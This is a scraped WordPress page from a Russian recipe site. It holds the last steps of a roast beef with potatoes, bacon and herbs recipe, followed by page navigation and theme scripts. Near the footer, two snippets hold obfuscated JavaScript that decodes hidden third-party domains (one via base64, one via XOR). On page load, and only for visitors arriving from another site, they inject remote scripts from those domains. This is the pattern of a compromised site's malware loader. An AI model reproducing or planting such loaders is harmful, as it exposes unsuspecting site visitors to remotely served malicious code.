                                                <p>Выберем мясо для ростбифа. Мясу необходимо вылежаться, а у нас это не принято. Торговцы стараются продать свежее мясо как можно быстрее, поэтому после покупки отруб должен полежать в холодильнике минимум три дня.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">2</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Отрегулируем перечницу на самый крупный помол и намелем черный перец. Натрем мясо оливковым маслом, слегка присолим и приправим перцем со всех сторон, тщательно прижимая перец к мясу.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">3</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Нарежем бекон и поджарим его на сковороде. Как только жир вытопится, бекон удалим.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">4</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Отправим на сковороду чеснок, не очищая, просто придавим его ножом. Обжарим с каждой стороны приблизительно по 2-3 минуты. При обжарке на высокой температуре, у мяса появится душистая перечная корочка, которая не позволит вытечь соку при дальнейшей тепловой обработке.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">5</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Картофель нарежем тонко как на гратен. Обжарим луковицу, выложим слоями картофель, приправив солью и перцем, если это необходимо. На картофель уложим мясо, бекон, розмарин, тимьян, лавровый лист, любимые овощи, оливки. Дольем белого сухого вина, чтобы покрыло картофель, но не доставало до мяса, сбрызнем оливковым маслом.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">6</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Разогреем духовку до 180-190 градусов.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">7</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Жарим мясо в соответствии со своим вкусом. На прожарку с кровью 15 минут на 0,5 кг; для розоватого но без крови – 25 минут на 0,5 кг. Помните, что всегда можно воспользоваться термометром для мяса или щупом для проверки температуры внутри куска, чтобы быть уверенным в результате. Температура не должна превысить 60-64 градуса по Цельсию</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">8</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Когда мясо готово, достанем форму из духовки. Выложим мясо на доску или блюдо и, прикрыв его салфеткой, даем постоять приблизительно 20 минут, не пытаясь надрезать. После того, как соки в куске распределятся, можно переходить к нарезке ростбифа тонкими порционными кусками. Подаем с овощами и картофелем</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                              </table>
            </div>
                  </div>
        <div class="single-meta single-meta-at-bottom">
          <ul>
            <li class="social-bottom-comments">
              <i class="os-icon os-icon-thin-comments"></i> 
              <a href="#singlePostComments">Комментарий</a>
            </li>
            <li class="social-links">
                          </li>
            <li class="social-bottom-author"><a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></a> <a href="https://zernograd.com/author/admin/" title="Записи admin" rel="author">admin</a></li>
          </ul>
        </div>
        <div class="single-post-about-author">
          <div class="author-avatar-w">
            <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
          </div>
          <div class="author-details">
            <h3 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h3>
            <div style="display:none;">
              <div class="post-date"><time class="entry-date updated" datetime="2017-07-03T19:08:57+00:00">Июл 3rd, 2017</time></div>
              <div class="post-author"><strong class="author vcard"><a href="https://zernograd.com/author/admin/" class="url fn n" rel="author">admin</a></strong></div>
            </div>
                        <div class="author-social-links">
                          </div>
          </div>
        </div>
                <div class="single-post-navigation">
                      <a href="https://zernograd.com/recipe/svinoe-file-v-sloyonom-teste-2/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
              </figure>
              <span>Свиное филе в слоёном тесте</span>
            </a>
                                <a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar)" srcset="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
              </figure>
              <span>Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar)</span>
            </a>
                  </div>
      </div>
    </div>
    
              <div class="floating-prev-post">
        <a href="https://zernograd.com/recipe/svinoe-file-v-sloyonom-teste-2/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
          </figure>
          <span>Свиное филе в слоёном тесте</span>
        </a>
      </div>
              <div class="floating-next-post">
        <a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar)" srcset="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
          </figure>
          <span>Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar)</span>
        </a>
      </div>
        <div class="os-container">
      <div class="related-recipes-w" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/08/Без-названия.jpeg); background-repeat: repeat;">
        <div class="related-recipes-heading">
          <h2 class="bordered-title"><span>Похожие рецепты:</span></h2>
          <ul><li><a href="https://zernograd.com/tag/myaso-2/" rel="tag">мясо</a></li><li><a href="https://zernograd.com/tag/ovoshhi/" rel="tag">овощи</a></li></ul>        </div>
        <ul class="related-recipes">
          
          <li>
            <a href="https://zernograd.com/recipe/abhazura-georgian-fried-spicy-meatballs-apkhazura/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/apkhazura-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/apkhazura-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Абхазура (Georgian Fried Spicy Meatballs – Apkhazura)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/brachiole-ruletiki-iz-govyadiny-braciole/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/braciole-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/braciole-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/braciole-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/braciole-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/braciole-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/braciole-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/braciole-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/braciole-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/braciole-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Брачиоле – рулетики из говядины (Braciole)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/adzhikiani-beef-pomegranate-ajikiani-saqonlis-khortsi/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Аджикиани (Beef with Pomegranate «Ajikiani»)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/avstralijskij-plavajushij-pirog-poplavok-aussie-pie-floater/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Австралийский плавающий пирог &#8212; поплавок (Aussie Pie Floater)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/brazato-govyadina-v-krasnom-vine-brasato-al-barolo/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/brasato-al-barolo-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/brasato-al-barolo-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/brasato-al-barolo-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/brasato-al-barolo-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/brasato-al-barolo-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/brasato-al-barolo-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/brasato-al-barolo-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/brasato-al-barolo-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/brasato-al-barolo-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Бразато – говядина в красном вине (Brasato al Barolo)</span>
            </a>
          </li>

                  </ul>
      </div>
    </div>
    <div class="os-container">
      <div class="single-post-comments-w with-ads">
        <div class="single-post-comments" id="singlePostComments">
          
<div id="comments" class="comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить Ваш комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://zernograd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
              </div>
    </div>

  


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
